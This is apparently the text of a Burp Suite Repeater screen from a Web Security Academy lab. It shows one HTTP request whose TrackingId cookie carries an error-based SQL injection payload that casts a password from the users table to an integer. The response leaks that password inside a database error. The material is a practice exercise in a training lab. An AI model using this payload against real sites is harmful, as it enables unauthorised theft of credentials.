 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0a4d00660489eaaa842418620030007b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a4d00660489eaaa842418620030007b.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS
int)--; session=PcKy32JFuPVjmtgFr3tPrDp5GjfEFwmQ
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4d00660489eaaa842418620030007b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"osu96xzqbyjs9r61c7ou"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"osu96xzqbyjs9r61c7ou"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions